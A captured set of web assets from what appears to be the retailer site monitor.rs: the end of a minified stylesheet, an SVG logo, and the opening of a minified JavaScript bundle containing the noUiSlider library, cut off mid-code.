8449}.ssk-sunflower{background-color:#f1c40f}.ssk-sunflower:hover{background-color:#c29d0b}.ssk-orange{background-color:#f39c12}.ssk-orange:hover{background-color:#c87f0a}.ssk-carrot{background-color:#e67e22}.ssk-carrot:hover{background-color:#bf6516}.ssk-pumpkin{background-color:#d35400}.ssk-pumpkin:hover{background-color:#a04000}.ssk-alizarin{background-color:#e74c3c}.ssk-alizarin:hover{background-color:#d62c1a}.ssk-pomegranate{background-color:#c0392b}.ssk-pomegranate:hover{background-color:#962d22}.ssk-clouds{background-color:#cfd9db}.ssk-clouds:hover{background-color:#b1c2c6}.ssk-concrete{background-color:#95a5a6}.ssk-concrete:hover{background-color:#798d8f}.ssk-silver{background-color:#bdc3c7}.ssk-silver:hover{background-color:#a1aab0}.ssk-asbestos{background-color:#7f8c8d}.ssk-asbestos:hover{background-color:#667273}.ssk-dark-gray{background-color:#555}.ssk-dark-gray:hover{background-color:#3b3b3b}.ssk-black{background-color:#333}.ssk-black:hover{background-color:#1a1a1a}.social_list__item_container{display:inline-block;margin:0
2px}.social_list__item_container:last-child{margin-right:0}.ssk{cursor:pointer;transition:all 0.3s}.ssk:focus{opacity:0.8;outline:none;transform:translateY(-3px)}#social_list__youtube{background-color:#F00}#social_list__youtube:hover,#social_list__youtube:focus{background-color:#b20000}#social_list__instagram{background-image:linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%)}#social_list__instagram:hover,#social_list__instagram:focus{background-image:linear-gradient(45deg, #c07628 0%,#b85330 25%,#b01f35 50%,#a31c51 75%,#96136c 100%)}.footer_info{color:#fff;font-size:0.8em;margin:0
auto;margin-top:20px;min-height:50px;padding-bottom:10px;text-align:center;width:70%}.footer_info__text{margin:0}.cookies_info{background-color:#0950aa;bottom:0;box-sizing:border-box;padding:0
2vw;position:fixed;text-align:center;width:100%;z-index:1}.cookies_info__form{display:inline-block;margin:0
1%;margin:0
calc(5px)}.cookies_info__dismiss{background-color:#0950aa;border:none;color:#fff;cursor:pointer;display:inline-block;font-size:1.5rem;transition:color 0.3s;vertical-align:middle;width:8%;width:calc(30px)}.cookies_info__dismiss:hover{color:#737687}.cookies_info__text,.cookies_info__link{color:#fff}.cookies_info__text{display:inline-block;vertical-align:middle;width:90%;width:calc(100% - 40px)}@media (max-width: 640px){.cookies_info{font-size:0.8em}.cookies_info__text{margin:0.5em 0}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.monitor.rs/Components/HeaderLogo/img/logo-inverted.svg
body_size: 3250
content:
<svg xmlns="http://www.w3.org/2000/svg" width="80" height="21">
  <path fill="none" d="M-1-1h82v23H-1z"/>
  <g>
    <path fill="#000" d="M29.25 5.727l-.022 10.558h3.354V5.775s.153-.383.468-.383c.315 0 .504.382.504.382v10.512h3.01V5.346s.027-2.23-1.997-2.23-1.754.844-2.267.844-.6-.845-1.835-.845c-1.193 0-1.251.75-1.718.75s-.603-.75-.603-.75H24.86V16.24h3.418V5.728s.153-.382.468-.382c.315 0 .504.382.504.382V16.24L29.25 5.727zm20.453 10.576V5.791s-.19-.382-.504-.382c-.315 0-.468.382-.468.382v10.512h-3.418V3.178h3.283s.09.662.56.662c.51 0 .525-.662 1.719-.662 1.236 0 2.073 1.17 2.073 1.423l.066 1.237V16.35h-3.332l.022-10.558-.001 10.512zm-8.011-2.013s-.135.302-.513.302-.513-.378-.513-.378V5.74s.115-.396.513-.396.513.37.513.37v8.576zm-.513-11.176c-2.834.045-3.562 1.84-3.562 2.38v5.911l-.011 2.668c0 .54.729 2.4 3.562 2.444s3.454-1.788 3.454-2.136l.01-2.76V5.315c0-.348-.62-2.246-3.453-2.2zm35.453 5.487V5.91s-.19-.382-.503-.382c-.315 0-.468.382-.468.382v10.512h-3.418V3.296h3.283s.09.662.56.662c.468 0 .525-.662 1.719-.662 1.236 0 2.072 1.17 2.072 1.423l.067 1.237v2.672l-3.311-.027h-.001zM53.7 3.296h2.86V16.35h-2.86V3.296zm0-2.989v2.357h2.86V.307h-2.86zm5.02.467v2.522h-1.457v2.05h1.457l.022 8.998s.008.881.378 1.274c.396.42 1.188.567 1.188.567l3.297.004V14l-1.163.015s-.321.026-.564-.206c-.116-.11-.12-.439-.12-.439l-.015-1.015v-7.07h1.673V3.297H61.77V.776h-3.05V.774zm9.699 13.624s-.135.302-.513.302-.513-.378-.513-.378V5.848s.115-.396.513-.396.513.37.513.37v8.576zm-.513-11.176c-2.834.045-3.562 1.84-3.562 2.38v5.911l-.011 2.668c0 .54.729 2.4 3.562 2.444s3.454-1.788 3.454-2.136l.01-2.76V5.423c0-.348-.62-2.246-3.453-2.2z"/>
    <path fill="#0054a8" d="M14.28 14.09c-.071.503-.755.54-1.042.503s-1.224.288-1.511.324c-.288.036-1.62.324-1.692.504s-.827.468-1.223.468c-.396 0-1.332.432-1.835.252s-.976-2.897-.99-3.113c-.013-.216-.54-1.066-.58-1.322s-.365-1.457-.351-1.7.405-.769.62-1.039c.217-.27.973-.432 1.134-.486s.742-.436 1.102-.544c.36-.108.828-.396.792-.504s.683-.432 1.007-.36 1.44-.54 2.015-.504c0 0 .18-.108.756.324s.575 1.187.756 1.62c.18.431.503 1.006.719 1.303s-.252 1.54 0 1.827c.252.288.396 1.943.324 2.447zM20.37 12c-.296-.162-.998-.027-1.321.108s-1.134.945-1.862.891-.648-1.026-.54-1.24-.243-1.62-.243-1.917-.702-1.835-.621-2.294-.567-1.053-.513-1.538.432-1.08.675-1.214.864-.567.89-.972-.242-.972-.566-.972-.864.46-1.268.46-.73-.298-.945-1.242S13.354.506 12.76.48s-1.808 1.376-1.808 1.997.459 1.187.405 1.403-.324.918-.675.945-1.295.297-1.268.432-.972.46-1.214.46-1.16.296-1.43.296-.864.756-1.268.73-1.486-.596-1.646-.54c-.307.105-1.646 1.132-1.97 1.483s-1.322 2.105-1 2.43 1.314.188 1.454.242c.14.054.356.648.329 1.133s.162.594.297.594.243.486.27.594.27.837.27 1.08c0 .183.25.427.288.46.087.075.18.808.18.943s.126.27.288.405.189 1.241 0 1.43-.864.567-1.16.621-.621-.432-1.026-.405-.918.864-1.133 1.134-1.13 1.511-.983 1.673c.146.162.74.675 1.388.675s1.538-.594 1.808-.594 1.1-.35 1.238-.324c.138.027.462-.324.624-.324s.459.405.567.621.189.621.756.621.135-.945.432-.972.459.108.648.135.729-.513.918-.675.513-.675.81-.729.918-.594 1.16-.62 1.117-.343 1.332-.343.792-.432.989-.414c.198.018.846-.342 1.206-.342s.576.738.576 1.151.018.792.234.774c.216-.018.486-.27.576-.252s.324.288.54.324.486-1.08.432-1.439c-.054-.36.234-.932.396-1.006s.288-.63.486-.649c.198-.018.71-.45.899-.396s.864-.243 1.16-.513 1.24-1.214 1.24-1.565.298-.999 0-1.16l-.005-.002z"/>
  </g>
</svg>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.monitor.rs/min/?b=Components&f=libs/nouislider.min.js,libs/omni-slider.min.js,libs/underscore-min.js,libs/MonitorPolyfill.js,libs/MonitorMainAjax.js,libs/MonitorMainDOM.js,libs/MonitorMainRouter.js,UserMenuWidget/js/UserMenuWidget.js,MainMenuCart/js/MainMenuCart.js,MainMenuWishList/js/MainMenuWishList.js,MainMenuCompare/js/MainMenuCompare.js,HeaderSearchBar/js/auto-complete.js,HeaderSearchBar/js/HeaderSearchBar.js,MainMenu/js/MainMenu.js,Banner/js/Banner.js,Breadcrumbs/js/Breadcrumbs.js,ProductPage/js/ProductPage.js,ProductLightboxGallery/js/lightbox.js,ProductLightboxGallery/js/ProductLightBoxGallery.js,ProductRating/js/ProductRating.js,ProductSingle/js/ProductSingle.js,AtomWishListToggle/js/AtomWishListToggle.js,AtomCartToggle/js/AtomCartToggle.js,libs/plugins/sweetalert/sweetalert2.min.js,CompareProductsToggle/js/CompareProductsToggle.js,ConfiguratorAddButton/js/ConfiguratorAddButton.js,CommentsList/js/CommentsList.js,CommentSingle/js/CommentSingle.js,CommentSingle/js/timeago.min.js,SocialShare/js/social-share-kit.js,SocialShare/js/SocialShare.js,CookiesInfo/js/CookiesInfo.js
body_size: 45027
content:
/*! nouislider - 10.0.0 - 2017-05-28 14:52:49 */

!function(a){"function"==typeof define&&define.amd?define([],a):"object"==typeof exports?module.exports=a():window.noUiSlider=a()}(function(){"use strict";function a(a){return"object"==typeof a&&"function"==typeof a.to&&"function"==typeof a.from}function b(a){a.parentElement.removeChild(a)}function c(a){a.preventDefault()}function d(a){return a.filter(function(a){return this[a]?!1:this[a]=!0},{})}function e(a,b){return Math.round(a/b)*b}function f(a,b){var c=a.getBoundingClientRect(),d=a.ownerDocument,e=d.documentElement,f=o(d);return/webkit.*Chrome.*Mobile/i.test(navigator.userAgent)&&(f.x=0),b?c.top+f.y-e.clientTop:c.left+f.x-e.clientLeft}function g(a){return"number"==typeof a&&!isNaN(a)&&isFinite(a)}function h(a,b,c){c>0&&(l(a,b),setTimeout(function(){m(a,b)},c))}function i(a){return Math.max(Math.min(a,100),0)}function j(a){return Array.isArray(a)?a:[a]}function k(a){a=String(a);var b=a.split(".");return b.length>1?b[1].length:0}function l(a,b){a.classList?a.classList.add(b):a.className+=" "+b}function m(a,b){a.classList?a.classList.remove(b):a.className=a.className.replace(new RegExp("(^|\\b)"+b.split(" ").join("|")+"(\\b|$)","gi")," ")}function n(a,b){return a.classList?a.classList.contains(b):new RegExp("\\b"+b+"\\b").test(a.className)}function o(a){var b=void 0!==window.pageXOffset,c="CSS1Compat"===(a.compatMode||""),d=b?window.pageXOffset:c?a.documentElement.scrollLeft:a.body.scrollLeft,e=b?window.pageYOffset:c?a.documentElement.scrollTop:a.body.scrollTop;return{x:d,y:e}}function p(){return window.navigator.pointerEnabled?{start:"pointerdown",move:"pointermove",end:"pointerup"}:window.navigator.msPointerEnabled?{start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"}:{start:"mousedown touchstart",move:"mousemove touchmove",end:"mouseup touchend"}}function q(){var a=!1;try{var b=Object.defineProperty({},"passive",{get:function(){a=!0}});window.addEventListener("test",null,b)}catch(c){}return a}function r(){return window.CSS&&CSS.supports&&CSS.supports("touch-action","none")}function s(a,b){return 100/(b-a)}function t(a,b){return 100*b/(a[1]-a[0])}function u(a,b){return t(a,a[0]<0?b+Math.abs(a[0]):b-a[0])}function v(a,b){return b*(a[1]-a[0])/100+a[0]}function w(a,b){for(var c=1;a>=b[c];)c+=1;return c}function x(a,b,c){if(c>=a.slice(-1)[0])return 100;var d,e,f,g,h=w(c,a);return d=a[h-1],e=a[h],f=b[h-1],g=b[h],f+u([d,e],c)/s(f,g)}function y(a,b,c){if(c>=100)return a.slice(-1)[0];var d,e,f,g,h=w(c,b);return d=a[h-1],e=a[h],f=b[h-1],g=b[h],v([d,e],(c-f)*s(f,g))}function z(a,b,c,d){if(100===d)return d;var f,g,h=w(d,a);return c?(f=a[h-1],g=a[h],d-f>(g-f)/2?g:f):b[h-1]?a[h-1]+e(d-a[h-1],b[h-1]):d}function A(a,b,c){var d;if("number"==typeof b&&(b=[b]),"[object Array]"!==Object.prototype.toString.call(b))throw new Error("noUiSlider ("+$+"): 'range' contains invalid value.");if(d="min"===a?0:"max"===a?100:parseFloat(a),!g(d)||!g(b[0]))throw new Error("noUiSlider ("+$+"): 'range' value isn't numeric.");c.xPct.push(d),c.xVal.push(b[0]),d?c.xSteps.push(isNaN(b[1])?!1:b[1]):isNaN(b[1])||(c.xSteps[0]=b[1]),c.xHighestCompleteStep.push(0)}function B(a,b,c){if(!b)return!0;c.xSteps[a]=t([c.xVal[a],c.xVal[a+1]],b)/s(c.xPct[a],c.xPct[a+1]);var d=(c.xVal[a+1]-c.xVal[a])/c.xNumSteps[a],e=Math.ceil(Number(d.toFixed(3))-1),f=c.xVal[a]+c.xNumSteps[a]*e;c.xHighestCompleteStep[a]=f}function C(a,b,c){this.xPct=[],this.xVal=[],this.xSteps=[c||!1],this.xNumSteps=[!1],this.xHighestCompleteStep=[],this.snap=b;var d,e=[];for(d in a)a.hasOwnProperty(d)&&e.push([a[d],d]);for(e.sort(e.length&&"object"==typeof e[0][0]?function(a,b){return a[0][0]-b[0][0]}:function(a,b){return a[0]-b[0]}),d=0;d<e.length;d++)A(e[d][1],e[d][0],this);for(this.xNumSteps=this.xSteps.slice(0),d=0;d<this.xNumSteps.length;d++)B(d,this.xNumSteps[d],this)}function D(b){if(a(b))return!0;throw new Error("noUiSlider ("+$+"): 'format' requires 'to' and 'from' methods.")}function E(a,b){if(!g(b))throw new Error("noUiSlider ("+$+"): 'step' is not numeric.");a.singleStep=b}function F(a,b){if("object"!=typeof b||Array.isArray(b))throw new Error("noUiSlider ("+$+"): 'range' is not an object.");if(void 0===b.min||void 0===b.max)throw new Error("noUiSlider ("+$+"): Missing 'min' or 'max' in 'range'.");if(b.min===b.max)throw new Error("noUiSlider ("+$+"): 'range' 'min' and 'max' cannot be equal.");a.spectrum=new C(b,a.snap,a.singleStep)}function G(a,b){if(b=j(b),!Array.isArray(b)||!b.length)throw new Error("noUiSlider ("+$+"): 'start' option is incorrect.");a.handles=b.length,a.start=b}function H(a,b){if(a.snap=b,"boolean"!=typeof b)throw new Error("noUiSlider ("+$+"): 'snap' option must be a boolean.")}function I(a,b){if(a.animate=b,"boolean"!=typeof b)throw new Error("noUiSlider ("+$+"): 'animate' option must be a boolean.")}function J(a,b){if(a.animationDuration=b,"number"!=typeof b)throw new Error("noUiSlider ("+$+"): 'animationDuration' option must be a number.")}function K(a,b){var c,d=[!1];if("lower"===b?b=[!0,!1]:"upper"===b&&(b=[!1,!0]),b===!0||b===!1){for(c=1;c<a.handles;c++)d.push(b);d.push(!1)}else{if(!Array.isArray(b)||!b.length||b.length!==a.handles+1)throw new Error("noUiSlider ("+$+"): 'connect' option doesn't match handle count.");d=b}a.connect=d}function L(a,b){switch(b){case"horizontal":a.ort=0;break;case"vertical":a.ort=1;break;default:throw new Error("noUiSlider ("+$+"): 'orientation' option is invalid.")}}function M(a,b){if(!g(b))throw new Error("noUiSlider ("+$+"): 'margin' option must be numeric.");if(0!==b&&(a.margin=a.spectrum.getMargin(b),!a.margin))throw new Error("noUiSlider ("+$+"): 'margin' option is only supported on linear sliders.")}function N(a,b){if(!g(b))throw new Error("noUiSlider ("+$+"): 'limit' option must be numeric.");if(a.limit=a.spectrum.getMargin(b),!a.limit||a.handles<2)throw new Error("noUiSlider ("+$+"): 'limit' option is only supported on linear sliders with 2 or more handles.")}function O(a,b){if(!g(b))throw new Error("noUiSlider ("+$+"): 'padding' option must be numeric.");if(0!==b){if(a.padding=a.spectrum.getMargin(b),!a.padding)throw new Error("noUiSlider ("+$+"): 'padding' option is only supported on linear sliders.");if(a.padding<0)throw new Error("noUiSlider ("+$+"): 'padding' option must be a positive number.");if(a.padding>=50)throw new Error("noUiSlider ("+$+"): 'padding' option must be less than half the range.")}}function P(a,b){switch(b){case"ltr":a.dir=0;break;case"rtl":a.dir=1;break;default:throw new Error("noUiSlider ("+$+"): 'direction' option was not recognized.")}}function Q(a,b){if("string"!=typeof b)throw new Error("noUiSlider ("+$+"): 'behaviour' must be a string containing options.");var c=b.indexOf("tap")>=0,d=b.indexOf("drag")>=0,e=b.indexOf("fixed")>=0,f=b.indexOf("snap")>=0,g=b.indexOf("hover")>=0;if(e){if(2!==a.handles)throw new Error("noUiSlider ("+$+"): 'fixed' behaviour must be used with 2 handles");M(a,a.start[1]-a.start[0])}a.events={tap:c||f,drag:d,fixed:e,snap:f,hover:g}}function R(a,b){if(b!==!1)if(b===!0){a.tooltips=[];for(var c=0;c<a.handles;c++)a.tooltips.push(!0)}else{if(a.tooltips=j(b),a.tooltips.length!==a.handles)throw new Error("noUiSlider ("+$+"): must pass a formatter for all handles.");a.tooltips.forEach(function(a){if("boolean"!=typeof a&&("object"!=typeof a||"function"!=typeof a.to))throw new Error("noUiSlider ("+$+"): 'tooltips' must be passed a formatter or 'false'.")})}}function S(a,b){a.ariaFormat=b,D(b)}function T(a,b){a.format=b,D(b)}function U(a,b){if(void 0!==b&&"string"!=typeof b&&b!==!1)throw new Error("noUiSlider ("+$+"): 'cssPrefix' must be a string or `false`.");a.cssPrefix=b}function V(a,b){if(void 0!==b&&"object"!=typeof b)throw new Error("noUiSlider ("+$+"): 'cssClasses' must be an object.");if("string"==typeof a.cssPrefix){a.cssClasses={};for(var c in b)b.hasOwnProperty(c)&&(a.cssClasses[c]=a.cssPrefix+b[c])}else a.cssClasses=b}function W(a,b){if(b!==!0&&b!==!1)throw new Error("noUiSlider ("+$+"): 'useRequestAnimationFrame' option should be true (default) or false.");a.useRequestAnimationFrame=b}function X(a){var b={margin:0,limit:0,padding:0,animate:!0,animationDuration:300,ariaFormat:_,format:_},c={step:{r:!1,t:E},start:{r:!0,t:G},connect:{r:!0,t:K},direction:{r:!0,t:P},snap:{r:!1,t:H},animate:{r:!1,t:I},animationDuration:{r:!1,t:J},range:{r:!0,t:F},orientation:{r:!1,t:L},margin:{r:!1,t:M},limit:{r:!1,t:N},padding:{r:!1,t:O},behaviour:{r:!0,t:Q},ariaFormat:{r:!1,t:S},format:{r:!1,t:T},tooltips:{r:!1,t:R},cssPrefix:{r:!1,t:U},cssClasses:{r:!1,t:V},useRequestAnimationFrame:{r:!1,t:W}},d={connect:!1,direction:"ltr",behaviour:"tap",orientation:"horizontal",cssPrefix:"noUi-",cssClasses:{target:"target",base:"base",origin:"origin",handle:"handle",handleLower:"handle-lower",handleUpper:"handle-upper",horizontal:"horizontal",vertical:"vertical",background:"background",connect:"connect",ltr:"ltr",rtl:"rtl",draggable:"draggable",drag:"state-drag",tap:"state-tap",active:"active",tooltip:"tooltip",pips:"pips",pipsHorizontal:"pips-horizontal",pipsVertical:"pips-vertical",marker:"marker",markerHorizontal:"marker-horizontal",markerVertical:"marker-vertical",markerNormal:"marker-normal",markerLarge:"marker-large",markerSub:"marker-sub",value:"value",valueHorizontal:"value-horizontal",valueVertical:"value-vertical",valueNormal:"value-normal",valueLarge:"value-large",valueSub:"value-sub"},useRequestAnimationFrame:!0};a.format&&!a.ariaFormat&&(a.ariaFormat=a.format),Object.keys(c).forEach(function(e){if(void 0===a[e]&&void 0===d[e]){if(c[e].r)throw new Error("noUiSlider ("+$+"): '"+e+"' is required.");return!0}c[e].t(b,void 0===a[e]?d[e]:a[e])}),b.pips=a.pips;var e=[["left","top"],["right","bottom"]];return b.style=e[b.dir][b.ort],b.styleOposite=e[b.dir?0:1][b.ort],b}function Y(a,e,g){function k(a,b){var c=xa.createElement("div");return b&&l(c,b),a.appendChild(c),c}function s(a,b){var c=k(a,e.cssClasses.origin),d=k(c,e.cssClasses.handle);return d.setAttribute("data-handle",b),d.setAttribute("tabindex","0"),d.setAttribute("role","slider"),d.setAttribute("aria-orientation",e.ort?"vertical":"horizontal"),0===b?l(d,e.cssClasses.handleLower):b===e.handles-1&&l(d,e.cssClasses.handleUpper),c}function t(a,b){return b?k(a,e.cssClasses.connect):!1}function u(a,b){ia=[],ja=[],ja.push(t(b,a[0]));for(var c=0;c<e.handles;c++)ia.push(s(b,c)),ra[c]=c,ja.push(t(b,a[c+1]))}function v(a){l(a,e.cssClasses.target),0===e.dir?l(a,e.cssClasses.ltr):l(a,e.cssClasses.rtl),0===e.ort?l(a,e.cssClasses.horizontal):l(a,e.cssClasses.vertical),ha=k(a,e.cssClasses.base)}function w(a,b){return e.tooltips[b]?k(a.firstChild,e.cssClasses.tooltip):!1}function x(){var a=ia.map(w);ea("update",function(b,c,d){if(a[c]){var f=b[c];e.tooltips[c]!==!0&&(f=e.tooltips[c].to(d[c])),a[c].innerHTML=f}})}function y(){ea("update",function(a,b,c,d,f){ra.forEach(function(a){var b=ia[a],d=S(qa,a,0,!0,!0,!0),g=S(qa,a,100,!0,!0,!0),h=f[a],i=e.ariaFormat.to(c[a]);b.children[0].setAttribute("aria-valuemin",d.toFixed(1)),b.children[0].setAttribute("aria-valuemax",g.toFixed(1)),b.children[0].setAttribute("aria-valuenow",h.toFixed(1)),b.children[0].setAttribute("aria-valuetext",i)})})}function z(a,b,c){if("range"===a||"steps"===a)return ta.xVal;if("count"===a){if(!b)throw new Error("noUiSlider ("+$+"): 'values' required for mode 'count'.");var d,e=100/(b-1),f=0;for(b=[];(d=f++*e)<=100;)b.push(d);a="positions"}return"positions"===a?b.map(function(a){return ta.fromStepping(c?ta.getStep(a):a)}):"values"===a?c?b.map(function(a){return ta.fromStepping(ta.getStep(ta.toStepping(a)))}):b:void 0}function A(a,b,c){function e(a,b){return(a+b).toFixed(7)/1}var f={},g=ta.xVal[0],h=ta.xVal[ta.xVal.length-1],i=!1,j=!1,k=0;return c=d(c.slice().sort(function(a,b){return a-b})),c[0]!==g&&(c.unshift(g),i=!0),c[c.length-1]!==h&&(c.push(h),j=!0),c.forEach(function(d,g){var h,l,m,n,o,p,q,r,s,t,u=d,v=c[g+1];if("steps"===b&&(h=ta.xNumSteps[g]),h||(h=v-u),u!==!1&&void 0!==v)for(h=Math.max(h,1e-7),l=u;v>=l;l=e(l,h)){for(n=ta.toStepping(l),o=n-k,r=o/a,s=Math.round(r),t=o/s,m=1;s>=m;m+=1)p=k+m*t,f[p.toFixed(5)]=["x",0];q=c.indexOf(l)>-1?1:"steps"===b?2:0,!g&&i&&(q=0),l===v&&j||(f[n.toFixed(5)]=[l,q]),k=n}}),f}function B(a,b,c){function d(a,b){var c=b===e.cssClasses.value,d=c?j:m,f=c?h:i;return b+" "+d[e.ort]+" "+f[a]}function f(a,f){f[1]=f[1]&&b?b(f[0],f[1]):f[1];var h=k(g,!1);h.className=d(f[1],e.cssClasses.marker),h.style[e.style]=a+"%",f[1]&&(h=k(g,!1),h.className=d(f[1],e.cssClasses.value),h.style[e.style]=a+"%",h.innerText=c.to(f[0]))}var g=xa.createElement("div"),h=[e.cssClasses.valueNormal,e.cssClasses.valueLarge,e.cssClasses.valueSub],i=[e.cssClasses.markerNormal,e.cssClasses.markerLarge,e.cssClasses.markerSub],j=[e.cssClasses.valueHorizontal,e.cssClasses.valueVertical],m=[e.cssClasses.markerHorizontal,e.cssClasses.markerVertical];return l(g,e.cssClasses.pips),l(g,0===e.ort?e.cssClasses.pipsHorizontal:e.cssClasses.pipsVertical),Object.keys(a).forEach(function(b){f(b,a[b])}),g}function C(){la&&(b(la),la=null)}function D(a){C();var b=a.mode,c=a.density||1,d=a.filter||!1,e=a.values||!1,f=a.stepped||!1,g=z(b,e,f),h=A(c,b,g),i=a.format||{to:Math.round};return la=pa.appendChild(B(h,d,i))}function E(){var a=ha.getBoundingClientRect(),b="offset"+["Width","Height"][e.ort];return 0===e.ort?a.width||ha[b]:a.height||ha[b]}function F(a,b,c,d){var f=function(b){return pa.hasAttribute("disabled")?!1:n(pa,e.cssClasses.tap)?!1:(b=G(b,d.pageOffset))?a===ma.start&&void 0!==b.buttons&&b.buttons>1?!1:d.hover&&b.buttons?!1:(oa||b.preventDefault(),b.calcPoint=b.points[e.ort],void c(b,d)):!1},g=[];return a.split(" ").forEach(function(a){b.addEventListener(a,f,oa?{passive:!0}:!1),g.push([a,f])}),g}function G(a,b){var c,d,e=0===a.type.indexOf("touch"),f=0===a.type.indexOf("mouse"),g=0===a.type.indexOf("pointer");if(0===a.type.indexOf("MSPointer")&&(g=!0),e){if(a.touches.length>1)return!1;c=a.changedTouches[0].pageX,d=a.changedTouches[0].pageY}return b=b||o(xa),(f||g)&&(c=a.clientX+b.x,d=a.clientY+b.y),a.pageOffset=b,a.points=[c,d],a.cursor=f||g,a}function H(a){var b=a-f(ha,e.ort),c=100*b/E();return e.dir?100-c:c}function I(a){var b=100,c=!1;return ia.forEach(function(d,e){if(!d.hasAttribute("disabled")){var f=Math.abs(qa[e]-a);b>f&&(c=e,b=f)}}),c}function J(a,b,c,d){var e=c.slice(),f=[!a,a],g=[a,!a];d=d.slice(),a&&d.reverse(),d.length>1?d.forEach(function(a,c){var d=S(e,a,e[a]+b,f[c],g[c],!1);d===!1?b=0:(b=d-e[a],e[a]=d)}):f=g=[!0];var h=!1;d.forEach(function(a,d){h=W(a,c[a]+b,f[d],g[d])||h}),h&&d.forEach(function(a){K("update",a),K("slide",a)})}function K(a,b,c){Object.keys(va).forEach(function(d){var f=d.split(".")[0];a===f&&va[d].forEach(function(a){a.call(ka,ua.map(e.format.to),b,ua.slice(),c||!1,qa.slice())})})}function L(a,b){"mouseout"===a.type&&"HTML"===a.target.nodeName&&null===a.relatedTarget&&N(a,b)}function M(a,b){if(-1===navigator.appVersion.indexOf("MSIE 9")&&0===a.buttons&&0!==b.buttonsProperty)return N(a,b);var c=(e.dir?-1:1)*(a.calcPoint-b.startCalcPoint),d=100*c/b.baseSize;J(c>0,d,b.locations,b.handleNumbers)}function N(a,b){sa&&(m(sa,e.cssClasses.active),sa=!1),a.cursor&&(za.style.cursor="",za.removeEventListener("selectstart",c)),wa.forEach(function(a){ya.removeEventListener(a[0],a[1])}),m(pa,e.cssClasses.drag),V(),b.handleNumbers.forEach(function(a){K("change",a),K("set",a),K("end",a)})}function O(a,b){if(1===b.handleNumbers.length){var d=ia[b.handleNumbers[0]];if(d.hasAttribute("disabled"))return!1;sa=d.children[0],l(sa,e.cssClasses.active)}a.stopPropagation();var f=F(ma.move,ya,M,{startCalcPoint:a.calcPoint,baseSize:E(),pageOffset:a.pageOffset,handleNumbers:b.handleNumbers,buttonsProperty:a.buttons,locations:qa.slice()}),g=F(ma.end,ya,N,{handleNumbers:b.handleNumbers}),h=F("mouseout",ya,L,{handleNumbers:b.handleNumbers});wa=f.concat(g,h),a.cursor&&(za.style.cursor=getComputedStyle(a.target).cursor,ia.length>1&&l(pa,e.cssClasses.drag),za.addEventListener("selectstart",c,!1)),b.handleNumbers.forEach(function(a){K("start",a)})}function P(a){a.stopPropagation();var b=H(a.calcPoint),c=I(b);return c===!1?!1:(e.events.snap||h(pa,e.cssClasses.tap,e.animationDuration),W(c,b,!0,!0),V(),K("slide",c,!0),K("update",c,!0),K("change",c,!0),K("set",c,!0),void(e.events.snap&&O(a,{handleNumbers:[c]})))}function Q(a){var b=H(a.calcPoint),c=ta.getStep(b),d=ta.fromStepping(c);Object.keys(va).forEach(function(a){"hover"===a.split(".")[0]&&va[a].forEach(function(a){a.call(ka,d)})})}function R(a){a.fixed||ia.forEach(function(a,b){F(ma.start,a.children[0],O,{handleNumbers:[b]})}),a.tap&&F(ma.start,ha,P,{}),a.hover&&F(ma.move,ha,Q,{hover:!0}),a.drag&&ja.forEach(function(b,c){if(b!==!1&&0!==c&&c!==ja.length-1){var d=ia[c-1],f=ia[c],g=[b];l(b,e.cssClasses.draggable),a.fixed&&(g.push(d.children[0]),g.push(f.children[0])),g.forEach(function(a){F(ma.start,a,O,{handles:[d,f],handleNumbers:[c-1,c]})})}})}function S(a,b,c,d,f,g){return ia.length>1&&(d&&b>0&&(c=Math.max(c,a[b-1]+e.margin)),f&&b<ia.length-1&&(c=Math.min(c,a[b+1]-e.margin))),ia.length>1&&e.limit&&(d&&b>0&&(c=Math.min(c,a[b-1]+e.limit)),f&&b<ia.length-1&&(c=Math.max(c,a[b+1]-e.limit))),e.padding&&(0===b&&(c=Math.max(c,e.padding)),b===ia.length-1&&(c=Math.min(c,100-e.padding))),c=ta.getStep(c),c=i(c),c!==a[b]||g?c:!1}function T(a){return a+"%"}function U(a,b){qa[a]=b,ua[a]=ta.fromStepping(b);var c=function(){ia[a].style[e.style]=T(b),Y(a),Y(a+1)};window.requestAnimationFrame&&e.useRequestAnimationFrame?window.requestAnimationFrame(c):c()}function V(){ra.forEach(function(a){var b=qa[a]>50?-1:1,c=3+(ia.length+b*a);ia[a].childNodes[0].style.zIndex=c})}function W(a,b,c,d){return b=S(qa,a,b,c,d,!1),b===!1?!1:(U(a,b),!0)}function Y(a){if(ja[a]){var b=0,c=100;0!==a&&(b=qa[a-1]),a!==ja.length-1&&(c=qa[a]),ja[a].style[e.style]=T(b),ja[a].style[e.styleOposite]=T(100-c)}}function Z(a,b){null!==a&&a!==!1&&("number"==typeof a&&(a=String(a)),a=e.format.from(a),a===!1||isNaN(a)||W(b,ta.toStepping(a),!1,!1))}function _(a,b){var c=j(a),d=void 0===qa[0];b=void 0===b?!0:!!b,c.forEach(Z),e.animate&&!d&&h(pa,e.cssClasses.tap,e.animationDuration),ra.forEach(function(a){W(a,qa[a],!0,!1)}),V(),ra.forEach(function(a){K("update",a),null!==c[a]&&b&&K("set",a)})}function aa(a){_(e.start,a)}function ba(){var a=ua.map(e.format.to);return 1===a.length?a[0]:a}function ca(){for(var a in e.cssClasses)e.cssClasses.hasOwnProperty(a)&&m(pa,e.cssClasses[a]);for(;pa.firstChild;)pa.removeChild(pa.firstChild);delete pa.noUiSlider}function da(){return qa.map(function(a,b){var c=ta.getNearbySteps(a),d=ua[b],e=c.thisStep.step,f=null;e!==!1&&d+e>c.stepAfter.startValue&&(e=c.stepAfter.startValue-d),f=d>c.thisStep.startValue?c.thisStep.step:c.stepBefore.step===!1?!1:d-c.stepBefore.highestStep,100===a?e=null:0===a&&(f=null);var g=ta.countStepDecimals();return null!==e&&e!==!1&&(e=Number(e.toFixed(g))),null!==f&&f!==!1&&(f=Number(f.toFixed(g))),[f,e]})}function ea(a,b){va[a]=va[a]||[],va[a].push(b),"update"===a.split(".")[0]&&ia.forEach(function(a,b){K("update",b)})}function fa(a){var b=a&&a.split(".")[0],c=b&&a.substring(b.length);Object.keys(va).forEach(function(a){var d=a.split(".")[0],e=a.substring(d.length);b&&b!==d||c&&c!==e||delete va[a]})}function ga(a,b){var c=ba(),d=["margin","limit","padding","range","animate","snap","step","format"];d.forEach(function(b){void 0!==a[b]&&(g[b]=a[b])});var f=X(g);d.forEach(function(b){void 